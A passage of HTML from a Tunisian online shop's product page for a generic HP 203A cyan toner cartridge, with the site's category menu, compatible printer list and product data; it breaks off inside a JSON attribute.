		  <!-- <path class="cls-1" d="M18.87,5.72H1.13a.66.66,0,0,0-.63.7L3.21,18.8a.67.67,0,0,0,.63.7H16.16a.67.67,0,0,0,.63-.7L19.5,6.42A.66.66,0,0,0,18.87,5.72ZM15.53,18.09H4.47l-2.71-11H18.24Z" transform="translate(-0.5 -0.5)"/> -->
		  <!-- <path class="cls-1" d="M7.17,5.08C7.59,3.59,8.7,1.91,10,1.91s2.41,1.68,2.83,3.17h1.31C13.66,2.86,12,.5,10,.5S6.34,2.86,5.86,5.08Z" transform="translate(-0.5 -0.5)"/> -->
		  <!-- </svg> -->
		  <em class="hidden-md-up icon icon icon-basket"></em>
          <span class="hidden-md-up mobile-cart-item-count">0</span>
        </a>
    </div>
    <div class="cart-dropdown js-cart-source hidden-xs-up">
      <div class="cart-dropdown-wrapper">
        <div class="cart-title">
          <p class="h4 text-center">Panier</p>
        </div>
                  <div class="no-items">
            Il n'y a plus d'articles dans votre panier
          </div>
              </div>
    </div>

  </div>
</div>

         <div class="devis-header"><a href="/module/powerfulformgenerator/display?id=1" title="demande devis"><img src="/img/cms/devis.png" alt="demande devis"></a>
<div class="link-devis"><a href="/module/powerfulformgenerator/display?id=1" title="demande devis">Devenir vendeur</a></div>
       </div>
     </div>
                                                                     </div>
 
     <div class="amegamenu_mobile-cover"></div>
          <div class="amegamenu_mobile-modal">
            <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" data-level="0">
              <div class="mobile-menu-header">
                <div class="megamenu_mobile-btn-back">
                  <svg
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="26px" height="12px">
                  <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                  d="M25.969,6.346 C25.969,5.996 25.678,5.713 25.319,5.713 L3.179,5.713 L7.071,1.921 C7.324,1.673 7.324,1.277 7.071,1.029 C6.817,0.782 6.410,0.782 6.156,1.029 L1.159,5.898 C0.905,6.145 0.905,6.542 1.159,6.789 L6.156,11.658 C6.283,11.782 6.447,11.844 6.616,11.844 C6.785,11.844 6.949,11.782 7.076,11.658 C7.330,11.411 7.330,11.014 7.076,10.767 L3.184,6.975 L25.329,6.975 C25.678,6.975 25.969,6.697 25.969,6.346 Z"/>
                  </svg>
                </div>
                <div class="megamenu_mobile-btn-close">
                  <svg
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="16px" height="16px">
                  <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                  d="M16.002,0.726 L15.274,-0.002 L8.000,7.273 L0.725,-0.002 L-0.002,0.726 L7.273,8.000 L-0.002,15.274 L0.725,16.002 L8.000,8.727 L15.274,16.002 L16.002,15.274 L8.727,8.000 L16.002,0.726 Z"/>
                  </svg>
                </div>
              </div>
              <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
                <div class="js-top-menu-bottom">
                  <div class="mobile-menu-fixed">
                    
                    <div id="_mobile_an_wishlist-nav"></div>
                    <div  id="_mobile_clientservice"></div>
                     <div id="_mobile_contactslink">
                         <a href="https://www.easyprint.tn/fr/nous-contacter">Contactez-nous</a>
                     </div>
                    <div class="mobile-lang-and-cur">
                      <div id="_mobile_currency_selector"></div>
                      <div id="_mobile_language_selector"></div>
                      <div id="_mobile_user_info"></div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
           </div>
 <div class="hidden-sm-down">
     <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_slide   
        transition_floating 
         
        sticky_enabled 
        enable_active_menu 
        ets-dir-ltr        hook-default        single_layout                "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        <span class="noText">Menu </span>
                                            </div>
                        <ul class="mm_menus_ul  clicktext_show_submenu ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Retour
            </div>
        </li>
                    <li class="mm_menus_li bg-itemMenu mm_sub_align_left mm_has_sub"
                >
                <a                         href="https://www.easyprint.tn/fr/2-accueil"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Produits
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:230px; font-size:15px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="1" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category ">
        <h4  style="font-size:16px">Produits</h4>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/20-cartouches-jets-d-encre">Cartouches Jets d&#039;encre</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/52-brother">BROTHER</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/54-canon">CANON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/56-epson">EPSON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/49-hp">HP</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/71-cartouches-laser">Cartouches Laser</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/77-brother">BROTHER</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/78-canon">CANON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/80-epson">EPSON</a>
                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/72-hp">HP</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/145--hp-">HP</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/112-konica-minolta">KONICA MINOLTA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/73-kyocera">KYOCERA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/76-lexmark">LEXMARK</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/113-oki">OKI</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/74-olivetti">OLIVETTI</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/150-pantum">PANTUM</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/75-samsung">SAMSUNG</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/81-xerox">XEROX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/10-cartouches-laser-micre">Cartouches laser micre</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/11-hp">HP</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/15-lexmark">LEXMARK</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/22-cartouches-photocopieur">Cartouches Photocopieur</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/61-konica-minolta-">KONICA MINOLTA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/60-ricoh">RICOH</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/31-sharp">SHARP</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/149-xerox">XEROX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/23-pieces-de-rechange-">Pièces de Rechange</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/40-engrenage">Engrenage</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/98-kit-d-alimentation-papier">kit d&#039;alimentation papier</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/33-kit-de-tambour">Kit de Tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/99-lame-de-nettoyage-du-tambour">Lame de nettoyage du tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/41--rouleau-de-pression-inferieur">Rouleau de pression inferieur</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/65-rouleau-de-prise">Rouleau de prise</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/64-rouleau-de-retard">Rouleau de retard</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/100-rouleau-de-separation">Rouleau de séparation</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/63-rouleau-de-transfert">Rouleau de Transfert</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/101-rouleau-superieur-du-fuser">Rouleau supérieur du fuser</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/39-support-d-alimentation">Support d&#039;Alimentation</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/34-unite-de-developpement">Unité de développement</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/35-unite-de-fusion">Unité de fusion</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/96-unite-de-tambour">Unité de tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/36-unite-de-transfert">Unité de transfert</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li bg-itemMenu mm_sub_align_left mm_has_sub"
                >
                <a                         href="https://www.easyprint.tn/fr/brand/8-brother"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Marques
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:230px; font-size:15px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="2" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_mnft ">
        <h4  style="font-size:16px">Marques</h4>
        <div class="ets_mm_block_content">        
                                                <ul >
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/24-pantum">
                                                                            PANTUM
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/19-konica-minolta">
                                                                            KONICA MINOLTA
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/14-xerox">
                                                                            XEROX
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/13-oki">
                                                                            OKI
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/11-epson">
                                                                            EPSON
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/10-sharp">
                                                                            SHARP
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/9-canon">
                                                                            CANON
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/8-brother">
                                                                            BROTHER
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/7-lexmark">
                                                                            LEXMARK
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/6-samsung">
                                                                            SAMSUNG
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/5-olivetti">
                                                                            OLIVETTI
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/4-kyocera">
                                                                            KYOCERA
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/3-hp">
                                                                            HP
                                                                    </a>
                            </li>
                                            </ul>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/content/13-location-de-copieurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Location de copieurs
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/content/14-maintenance-de-copieurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Maintenance de copieurs
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/promotions"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Promotions
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="/fr/blog.html"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Blog
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li hidden-md-up mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/nous-contacter"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Contactez-nous
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li hidden-md-up mm_sub_align_full"
                >
                <a                         href="/fr/mon-compte"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Connexion
                                                                    </span>
                </a>
                                                                                                    </li>
            </ul>
    

                </div>
            </div>
        </div>
    </div>

 </div>
 
       
    </header>

    
    
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
    
        
        <nav data-depth="3" class="breadcrumb">
        <ol class="container" itemscope itemtype="http://schema.org/BreadcrumbList">
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.easyprint.tn/fr/">
                  <span itemprop="name">Accueil</span>
                </a>
                <meta itemprop="position" content="1">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.easyprint.tn/fr/71-cartouches-laser">
                  <span itemprop="name">Cartouches Laser</span>
                </a>
                <meta itemprop="position" content="2">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.easyprint.tn/fr/cartouches-laser/3084--hp-203a-cf541a-toner-generique-bleu.html">
                  <span itemprop="name">Toner HP 203A (CF541A) - Adaptable (BLEU)</span>
                </a>
                <meta itemprop="position" content="3">
              </li>
            
                  </ol>

</nav>
        
    <section id="wrapper">
 <div class="container">
                   

          
  <div id="content-wrapper">
	
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3084--hp-203a-cf541a-toner-generique-bleu.html">
    		<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="HP">
        </div>
        <div class="row product-mainblock sticky-product-row">
    <div class="col-md-6 productblock-image">
        
          <section class="page-content sticky-product" id="content">
          
            
              
                <ul class="product-flags ">
  

  </ul>              

              
                <div class="images-container">
  
    <div class="product-cover">
              <img class="js-qv-product-cover" src="https://www.easyprint.tn/5013-large_default/-hp-203a-cf541a-toner-generique-bleu.jpg" alt="" title="" style="width:100%;" itemprop="image">
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">&#xE8FF;</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://www.easyprint.tn/5013-medium_default/-hp-203a-cf541a-toner-generique-bleu.jpg"
              data-image-large-src="https://www.easyprint.tn/5013-large_default/-hp-203a-cf541a-toner-generique-bleu.jpg"
              src="https://www.easyprint.tn/5013-home_default/-hp-203a-cf541a-toner-generique-bleu.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://www.easyprint.tn/5014-medium_default/-hp-203a-cf541a-toner-generique-bleu.jpg"
              data-image-large-src="https://www.easyprint.tn/5014-large_default/-hp-203a-cf541a-toner-generique-bleu.jpg"
              src="https://www.easyprint.tn/5014-home_default/-hp-203a-cf541a-toner-generique-bleu.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

              

            
          </section>
        
        </div>
    <div class="col-md-6 productblock-content">
          
            
              <h1 class="h1" itemprop="name">Toner HP 203A (CF541A) - Adaptable (BLEU)</h1>
            
          


      
      <div class="product-information">

        
        
        
<div class="product-additional-info">
    <div class="product-details-info-wrapper">
        <div class="product-details-info">

                                          <div class="product-reference">
                  <label class="label">Référence: </label>
                  <span itemprop="sku">PI-H203C</span>
                </div>
                                                                 <div class="product-manufacturer">
                                                  <label class="label">Marque: </label>
                  <span>
                                        <a href="https://www.easyprint.tn/fr/brand/3-hp">HP</a>
                                      </span>
                              </div>
                                                                                                                     </div>
    </div>

      
    <div id="product-description-short-3084" class="productblock-description" itemprop="description"><p class="MsoNormal"><b><span style="font-size:8.5pt;font-family:Verdana, sans-serif;color:#2445a2;background:#FAFBFC;">Les cartouches de la marque HP offrent une excellente qualité et sont comparables aux cartouches d'origine.</span></b></p>
<p></p>
<p></p></div>
    


 </div>        

      
      
   <div class="product-prices">

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="TND">
        <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3084--hp-203a-cf541a-toner-generique-bleu.html">
        <div class="current-price">
          <span itemprop="price" content="45.22">45,22 TND</span>
        </div>

        
                  
      </div>
    
    
    
          

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
            
      
    </div>
  </div>
      
        <div class="product-actions">
          
          <form action="https://www.easyprint.tn/fr/panier" method="post" id="add-to-cart-or-refresh">
            <input type="hidden" name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c">
            <input type="hidden" name="id_product" value="3084" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">

            
            <div class="product-variants">
  </div>
            

            
                         

            
            <section class="product-discounts">
  </section>
            

            
             <div class="titre-qty">Quantité</div>
<div class="product-add-to-cart">
  

    
	      <div class="product-quantity product-variants-item clearfix">
	     <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantité"
          >
        </div>
      </div>

      <div class='quantity_availability'>
        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >

            Ajouter au panier
          </button>

        </div>
      </div>
            

    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
            

            
            <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
            
          </form>
          
            
            

        </div>


      </div>
    </div>
  </div>
      
      
        <div class="tabs product-tabs -tabs">
                      <div class="box-nav-tab">
              <div class="dropdown-toggle-nav-tab hidden-lg-up"></div>
              <ul class="nav nav-tabs dropdown-menu-nav-tab" role="tablist">
                                  <li class="nav-item">
                    <a
                      class="nav-link active"
                      data-toggle="tab"
                      href="#description"
                      role="tab"
                      aria-controls="description"
                      aria-selected="true">Déscription</a>
                  </li>
                                <li class="nav-item">
                  <a
                    class="nav-link"
                    data-toggle="tab"
                    href="#product-details"
                    role="tab"
                    aria-controls="product-details"
                    >Détails du produit</a>
                </li>
                                  <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#compatible-printer"
                      role="tab"
                      aria-controls="compatible-printer"
                      aria-selected="true">Imprimantes</a>
                  </li>
                  
                
                                                    
              </ul>
            </div>
            <div class="tab-content" id="tab-content">
                              <div class="tab-pane active" id="description" role="tabpanel">
                  
                    <div class="product-description">
                      <div class="rte-content">
                        <p class="MsoNormal"><b><span style="text-decoration:underline;"><span style="font-size:12pt;font-family:'Times New Roman', serif;color:#2445a2;"><a href="https://www.riotoner.com/fr/kyocera/4365-toner-compatible-kyocera-tk-7205-noir.html"><span style="color:#2445a2;">Toner  HP </span></a> Bleu</span></span></b></p>
<p class="MsoListParagraphCxSpFirst" style="text-indent:-18pt;"><span style="font-size:12pt;font-family:Symbol;">·<span style="font:7pt 'Times New Roman';">         </span></span><span style="font-size:12pt;font-family:'Times New Roman', serif;">La cartouche toner INKME est spécialement conçue pour être compatible avec un large éventail d'imprimantes, vous permettant ainsi d'obtenir une solution adaptée à vos besoins d'impression. Grâce à leur conception, ces cartouches vous garantissent une bonne qualité d'impression, sans compromis sur la netteté du rendu et les couleurs vives.</span></p>
<p></p>
<p class="MsoListParagraphCxSpMiddle" style="text-indent:-18pt;"><span style="font-size:12pt;font-family:Symbol;">·<span style="font:7pt 'Times New Roman';">         </span></span><span style="font-size:12pt;font-family:'Times New Roman', serif;">L'avantage majeur des cartouches toners INKME réside dans leur aspect économique. En optant pour ces cartouches adaptables, vous réalisez des économies significatives par rapport aux cartouches d'origine ou à d'autres alternatives du marché. Vous pouvez ainsi maintenir une bonne qualité d'impression tout en réduisant vos dépenses liées à l'impression.</span></p>
<p></p>
<p class="MsoListParagraphCxSpMiddle" style="text-indent:-18pt;"><span style="font-size:12pt;font-family:Symbol;">·<span style="font:7pt 'Times New Roman';">         </span></span><span style="font-size:12pt;font-family:'Times New Roman', serif;">Lorsque vous choisissez la cartouche toner INKME, vous pouvez avoir l'esprit tranquille, car elles sont testées et certifiées pour assurer une performance et une sécurité sans faille. En cas de problème, notre équipe est prête à vous assister pour remplacer toute cartouche défectueuse et vous rembourser intégralement si nécessaire.</span></p>
<p></p>
<p class="MsoListParagraphCxSpMiddle"></p>
<p> </p>
<p class="MsoListParagraphCxSpLast" style="text-indent:-18pt;"><span style="font-size:12pt;font-family:Symbol;">·<span style="font:7pt 'Times New Roman';">         </span></span><span style="font-size:12pt;font-family:'Times New Roman', serif;">Que vous imprimiez des documents professionnels ou des photos, la cartouche toner INKME saura répondre à vos attentes. Obtenez une impression de premier ordre tout en préservant votre budget grâce à nos cartouches toners adaptables INKME, une solution efficace et abordable pour tous vos besoins d'impression.</span></p>
<p></p>
                      </div>
                    </div>
                  
                </div>
                
              <div class="tab-pane" id="compatible-printer" role="tabpanel">
                  
                                                                                          <div class="product-tags">
                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+COLOR+LASERJET+PRO+M+254">HP COLOR LASERJET PRO M 254</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+COLOR+LASERJET+PRO+M+254+DW">HP COLOR LASERJET PRO M 254 DW</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+COLOR+LASERJET+PRO+M+254+NW">HP COLOR LASERJET PRO M 254 NW</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+COLOR+LASERJET+PRO+MFP+M+254">HP COLOR LASERJET PRO MFP M 254</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+COLOR+LASERJET+PRO+MFP+M+278">HP COLOR LASERJET PRO MFP M 278</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+COLOR+LASERJET+PRO+MFP+M+280">HP COLOR LASERJET PRO MFP M 280</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+COLOR+LASERJET+PRO+MFP+M+281">HP COLOR LASERJET PRO MFP M 281</a>
                                                                                      </div>
                                        
              </div>
  
              
                <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;PI-H203C&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;71&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;45,22\u00a0TND&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.767036&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-12-22 15:09:30&quot;,&quot;date_upd&quot;:&quot;2025-12-20 12:42:04&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Trouvez le toner HP de bonne qualit\u00e9 et \u00e9conomique. Commandez d\u00e8s maintenant et profitez d&#039;une livraison rapide et d&#039;un excellent service client chez Easyprint&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;HP 203A (CF541A) - Toner g\u00e9n\u00e9rique (BLEU)%separator%%shop-name%&quot;,&quot;link_rewrite&quot;:&quot;-hp-203a-cf541a-toner-generique-bleu&quot;,&quot;name&quot;:&quot;Toner HP 203A (CF541A) - Adaptable (BLEU)&quot;,&quot;description&quot;:&quot;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;b&gt;&lt;span style=\&quot;text-decoration:underline;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;color:#2445a2;\&quot;&gt;&lt;a href=\&quot;https:\/\/www.riotoner.com\/fr\/kyocera\/4365-toner-compatible-kyocera-tk-7205-noir.html\&quot;&gt;&lt;span style=\&quot;color:#2445a2;\&quot;&gt;Toner\u00a0 HP\u00a0&lt;\/span&gt;&lt;\/a&gt;\u00a0Bleu&lt;\/span&gt;&lt;\/span&gt;&lt;\/b&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoListParagraphCxSpFirst\&quot; style=\&quot;text-indent:-18pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Symbol;\&quot;&gt;\u00b7&lt;span style=\&quot;font:7pt &#039;Times New Roman&#039;;\&quot;&gt;\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0&lt;\/span&gt;&lt;\/span&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;La cartouche toner INKME est sp\u00e9cialement con\u00e7ue pour \u00eatre compatible avec un large \u00e9ventail d&#039;imprimantes, vous permettant ainsi d&#039;obtenir une solution adapt\u00e9e \u00e0 vos besoins d&#039;impression. Gr\u00e2ce \u00e0 leur conception, ces cartouches vous garantissent une bonne qualit\u00e9 d&#039;impression, sans compromis sur la nettet\u00e9 du rendu et les couleurs vives.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoListParagraphCxSpMiddle\&quot; style=\&quot;text-indent:-18pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Symbol;\&quot;&gt;\u00b7&lt;span style=\&quot;font:7pt &#039;Times New Roman&#039;;\&quot;&gt;\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0&lt;\/span&gt;&lt;\/span&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;L&#039;avantage majeur des cartouches toners INKME r\u00e9side dans leur aspect \u00e9conomique. En optant pour ces cartouches adaptables, vous r\u00e9alisez des \u00e9conomies significatives par rapport aux cartouches d&#039;origine ou \u00e0 d&#039;autres alternatives du march\u00e9. Vous pouvez ainsi maintenir une bonne qualit\u00e9 d&#039;impression tout en r\u00e9duisant vos d\u00e9penses li\u00e9es \u00e0 l&#039;impression.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoListParagraphCxSpMiddle\&quot; style=\&quot;text-indent:-18pt;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:Symbol;\&quot;&gt;\u00b7&lt;span 